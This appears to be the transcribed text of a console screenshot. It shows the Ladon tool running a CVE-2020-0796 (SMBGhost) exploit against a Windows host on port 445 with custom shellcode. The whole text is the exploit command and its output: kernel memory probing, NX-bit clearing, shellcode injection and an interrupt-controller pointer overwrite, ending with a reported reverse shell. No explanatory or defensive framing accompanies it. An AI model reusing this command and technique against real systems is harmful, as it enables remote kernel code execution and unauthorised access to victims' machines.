 C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon ForExec "CVE-2020-0796-EXP -i 192.168.250.26 -p 445 -e --l
oad-shellcode test.txt" 80 "Exploit finnished"
Ladon 8.5
Start: 2021-06-02 11:50:01
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 7084  CurrentProcess: Ladon
Load ForExec
Num: 1
←[94mThe target is 192.168.250.26:445
←[94mExploiting wiht custom shellcode
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7de40000000
[+] found PML4 self-ref entry 1e8
[+] found HalpInterruptController at fffff7de40001838
[+] found HalpApicRequestInterrupt at fffff8007b4d2bb0
SUMAMOS AL KERNEL
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff47bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
←[94mExploit finnished. Enjoy your reverse shell => 0
ForExec ISOK
C:\Users\k8gege>